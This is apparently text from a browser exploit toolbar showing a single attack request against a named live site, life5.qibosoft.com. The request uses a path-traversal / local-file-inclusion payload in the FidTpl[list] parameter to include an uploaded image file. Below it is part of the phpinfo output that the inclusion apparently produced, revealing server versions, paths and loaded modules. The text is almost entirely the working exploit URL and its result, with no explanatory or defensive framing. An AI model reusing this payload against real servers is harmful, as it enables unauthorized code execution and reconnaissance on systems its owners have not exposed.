 Load URL
http://life5.qibosoft.com/hr/listperson.php?FidTpl[list]=../upload_files/homepage/pic/0//_201
Split URL
Execute
Enable Post data Enable Referrer
upload_max_filesize 32M 32M
upload_tmp_dir D:/P8-Server/local/tmp D:/P8-Server/lo
user_dir no value no value
variables_order GPCS GPCS
xmlrpc_error_number 0 0
xmlrpc_errors Off Off
y2k_compliance On On
zend.ze1_compatibility_mode Off Off
apache2handler
Apache Version Apache/2.0.63 (Win32) PHP/5.2.14
Apache API Version 20020903
Server Administrator admin@phpnow.org
Hostname:Port life5.qibosoft.com:0
Max Requests Per Child: 10000 - Keep Alive: on - Max Per Connection: 1000
Timeouts Connection: 300 - Keep-Alive: 15
Virtual Server Yes
Server Root D:/PHPnow-1.5.6/Apache-20/
Loaded Modules core mod_win32 mpm_winnt http_core mod_so mod_access mod_actions mod_alias
mod_autoindex mod_cgi mod_dir mod_env mod_imap mod_include mod_isapi mod_l
mod_negotiation mod_rewrite mod_setenvif mod_userdir mod_php5
Directive Local Value